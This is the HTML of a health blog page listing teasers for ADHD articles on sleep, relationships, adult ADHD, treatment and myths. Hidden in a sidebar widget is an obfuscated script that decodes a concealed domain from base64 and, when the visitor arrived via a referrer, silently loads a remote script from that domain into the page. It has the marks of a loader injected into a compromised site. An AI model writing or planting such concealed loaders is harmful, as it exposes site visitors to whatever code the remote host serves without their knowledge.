	ADHD, or attention deficit hyperactivity disorder, is categorized by difficulty focusing and overly active behavior that affects schoolwork, relationships, and well-being. While ADHD is commonly diagnosed in childhood, it can continue into adulthood. At either age, ADHD can have a negative impact on sleep. Read on to learn more...</div>
<!--blog-post-content-->							
			
				</li>
												
				<li>					
				<div class="blog-post-image">
		<a href="https://fastquickanswer.com/health/how-adhd-affects-personal-relationships/" title="How ADHD Affects Personal Relationships">
	<img width="298" height="186" src="https://fastquickanswer.com/wp-content/uploads/2016/12/character-1797362_1280-298x186.jpg" class="attachment-small-blog size-small-blog wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://fastquickanswer.com/wp-content/uploads/2016/12/character-1797362_1280-298x186.jpg 298w, https://fastquickanswer.com/wp-content/uploads/2016/12/character-1797362_1280-724x450.jpg 724w" sizes="(max-width: 298px) 100vw, 298px" />	</a>
	</div>
<!--blog-post-image-->
<div class="blog-post-title-box">
	<div class="blog-post-title">
		<h2>
			<a href="https://fastquickanswer.com/health/how-adhd-affects-personal-relationships/" title="How ADHD Affects Personal Relationships">
			How ADHD Affects Personal Relationships			</a>
		</h2>
	</div>
	<!--blog-post-title-->
</div>
<!--blog-post-title-box-->
<div class="blog-post-date-author">
		<div class="blog-post-author">
		<a href="https://fastquickanswer.com/author/chris-anderson/" title="Posts by Chris Anderson" rel="author">Chris Anderson</a>	</div>
	<!--blog-post-author-->
		</div>
<!--blog-post-date-author-->
<div class="blog-post-content">
	Any mental disorder can potentially harm the stability of personal relationships. If you suffer from such a disorder, you and those around you must learn special tools to relate to each other in a positive fashion. Attention deficit and hyperactivity disorder (ADHD) is a condition that affects a person’s...</div>
<!--blog-post-content-->							
			
				</li>
												
				<li>					
				<div class="blog-post-image">
		<a href="https://fastquickanswer.com/health/adhd-in-adults/" title="ADHD in Adults">
	<img width="298" height="186" src="https://fastquickanswer.com/wp-content/uploads/2016/12/Depositphotos_61669041_m-2015-298x186.jpg" class="attachment-small-blog size-small-blog wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://fastquickanswer.com/wp-content/uploads/2016/12/Depositphotos_61669041_m-2015-298x186.jpg 298w, https://fastquickanswer.com/wp-content/uploads/2016/12/Depositphotos_61669041_m-2015-724x450.jpg 724w" sizes="(max-width: 298px) 100vw, 298px" />	</a>
	</div>
<!--blog-post-image-->
<div class="blog-post-title-box">
	<div class="blog-post-title">
		<h2>
			<a href="https://fastquickanswer.com/health/adhd-in-adults/" title="ADHD in Adults">
			ADHD in Adults			</a>
		</h2>
	</div>
	<!--blog-post-title-->
</div>
<!--blog-post-title-box-->
<div class="blog-post-date-author">
		<div class="blog-post-author">
		<a href="https://fastquickanswer.com/author/janet-hamilton/" title="Posts by Janet Hamilton" rel="author">Janet Hamilton</a>	</div>
	<!--blog-post-author-->
		</div>
<!--blog-post-date-author-->
<div class="blog-post-content">
	What is Adult ADHD? Although it remained unacknowledged for many years, adult ADHD is becoming widely known throughout the world, particularly since this condition affects millions of individuals. ADHD, a term used to describe Attention Deficit Hyperactivity Disorder, is a mental health condition that affects many children. When it...</div>
<!--blog-post-content-->							
			
				</li>
												
				<li>					
				<div class="blog-post-image">
		<a href="https://fastquickanswer.com/health/treatments-for-adhd/" title="Treatments for ADHD">
	<img width="298" height="186" src="https://fastquickanswer.com/wp-content/uploads/2016/12/Depositphotos_52459807_m-2015-298x186.jpg" class="attachment-small-blog size-small-blog wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://fastquickanswer.com/wp-content/uploads/2016/12/Depositphotos_52459807_m-2015-298x186.jpg 298w, https://fastquickanswer.com/wp-content/uploads/2016/12/Depositphotos_52459807_m-2015-724x450.jpg 724w" sizes="(max-width: 298px) 100vw, 298px" />	</a>
	</div>
<!--blog-post-image-->
<div class="blog-post-title-box">
	<div class="blog-post-title">
		<h2>
			<a href="https://fastquickanswer.com/health/treatments-for-adhd/" title="Treatments for ADHD">
			Treatments for ADHD			</a>
		</h2>
	</div>
	<!--blog-post-title-->
</div>
<!--blog-post-title-box-->
<div class="blog-post-date-author">
		<div class="blog-post-author">
		<a href="https://fastquickanswer.com/author/janet-hamilton/" title="Posts by Janet Hamilton" rel="author">Janet Hamilton</a>	</div>
	<!--blog-post-author-->
		</div>
<!--blog-post-date-author-->
<div class="blog-post-content">
	ADHD is a comprehensive disorder that leads to different behaviors among children and adults including hyperactivity, difficulty holding attention, as well as impulsive actions. There is no complete cure for ADHD. However, ADHD symptoms can be greatly reduced by carrying out different treatments based upon the different signs and...</div>
<!--blog-post-content-->							
			
				</li>
												
				<li>					
				<div class="blog-post-image">
		<a href="https://fastquickanswer.com/health/adhd-symptom-myths-to-be-aware-of/" title="ADHD Symptom Myths to be Aware of">
	<img width="298" height="186" src="https://fastquickanswer.com/wp-content/uploads/2016/12/Depositphotos_26071445_m-2015-298x186.jpg" class="attachment-small-blog size-small-blog wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://fastquickanswer.com/wp-content/uploads/2016/12/Depositphotos_26071445_m-2015-298x186.jpg 298w, https://fastquickanswer.com/wp-content/uploads/2016/12/Depositphotos_26071445_m-2015-724x450.jpg 724w" sizes="(max-width: 298px) 100vw, 298px" />	</a>
	</div>
<!--blog-post-image-->
<div class="blog-post-title-box">
	<div class="blog-post-title">
		<h2>
			<a href="https://fastquickanswer.com/health/adhd-symptom-myths-to-be-aware-of/" title="ADHD Symptom Myths to be Aware of">
			ADHD Symptom Myths to be Aware of			</a>
		</h2>
	</div>
	<!--blog-post-title-->
</div>
<!--blog-post-title-box-->
<div class="blog-post-date-author">
		<div class="blog-post-author">
		<a href="https://fastquickanswer.com/author/janet-hamilton/" title="Posts by Janet Hamilton" rel="author">Janet Hamilton</a>	</div>
	<!--blog-post-author-->
		</div>
<!--blog-post-date-author-->
<div class="blog-post-content">
	While ADHD continues to be one of the most common neuro-behavioral disorders in children and affect upwards of 4% of adults, this condition is subject to a variety of common myths. Early treatment is key with this disorder, and that is why it is so vital for everyone to...</div>
<!--blog-post-content-->							
			
				</li>
							</ul>
		</div>
	
				<div class="pagination pagination-load-more">
					</div>
		<!--pagination-->
			</div>
	<!--primary-->
	<div id="secondary">
		<div class="widget_text home-widget"><div id="custom_html-113" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></div></div>	</div>
	<!--secondary-->
</div>
<!--main-->



</section>



<footer id="footer">
        <div class="footer-wrap">



                <div class="footer-logo">



			


		</div>



		<!--footer-logo-->



		<!--bottom-menu-->



		



				



	</div>



	<!--footer-wrap-->



	<div class="copyright">



		<div class="copyright-text">



				<a href="/privacy/" style="margin-top: 5px;display: inline-block;">Privacy Policy</a> | 
				<a href="/terms-of-use/">Terms Of Use</a> | 
				<a href="/contact/">Contact</a>



		</div>



		<!--copyright-text-->



	</div>



	<!--copyright-->


</footer>



<!--footer-->


<script type='text/javascript' src='https://fastquickanswer.com/wp-includes/js/hoverIntent.min.js?ver=1.10.2' id='hoverIntent-js'></script>

<div id="fb-root"></div>
<script>(function(d, s, id) {
  var js, fjs = d.getElementsByTagName(s)[0];
  if (d.getElementById(id)) return;
  js = d.createElement(s); js.id = id;
  js.src = "//connect.facebook.net/en_US/sdk.js#xfbml=1&appId=960006340754591&version=v2.3";
  fjs.parentNode.insertBefore(js, fjs);
}(document, 'script', 'facebook-jssdk'));</script>
<script type="text/javascript">
jQuery(window).load(function(){
	jQuery(".menu-item").unbind("mouseenter").unbind("mouseleave");
	jQuery(".menu-item").removeProp('hoverIntent_t');
	jQuery(".menu-item").removeProp('hoverIntent_s');
	jQuery('#main').css('min-height','70vh');
});
</script>
	<script>		
		jQuery(window).resize(function() {
		
		  if (jQuery(this).width() < 700) {
		
		    jQuery('#desktop-search').hide();
		
		  } else {
		
		    jQuery('#desktop-search').show();
		
		    }
		
		});
		
    </script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"94d08f93c8d34cb0ba57852557a4052a","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body></html><!-- WP Super Cache is installed but broken. The constant WPCACHEHOME must be set in the file wp-config.php and point at the WP Super Cache plugin directory. -->
<!-- Dynamic page generated in 1769021827.263 seconds. -->
<!-- File not cached! Super Cache Couldn't write to: wp-content/cache/supercache/fastquickanswer.com/653814551697121834047e3.76563695.tmp -->